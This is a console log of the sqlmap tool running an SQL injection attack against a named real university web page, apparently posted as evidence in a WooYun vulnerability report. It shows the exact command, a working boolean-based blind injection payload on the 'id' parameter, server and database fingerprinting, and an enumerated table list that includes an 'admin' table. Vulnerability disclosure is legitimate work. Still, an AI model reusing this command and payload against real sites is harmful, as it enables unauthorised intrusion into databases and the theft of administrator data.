 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://imcs.ec
nu.edu.cn/MAIN/CompVisualizeBig.asp?id=12"  --no-cast  --tables
sqlmap
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:08:35
[09:08:35] [INFO] resuming back-end DBMS 'microsoft access'
[09:08:35] [INFO] testing connection to the target URL
[09:08:36] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 9584=9584
---
[09:08:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[09:08:36] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:08:36] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:08:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:08:36] [INFO] retrieved:
[09:08:37] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:08:37] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| admin    |
| download |
| feedback |
| market   |
| news     |
| product  |
+----------+
[09:08:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\imcs.ecnu.edu.cn'
www.wooyun.org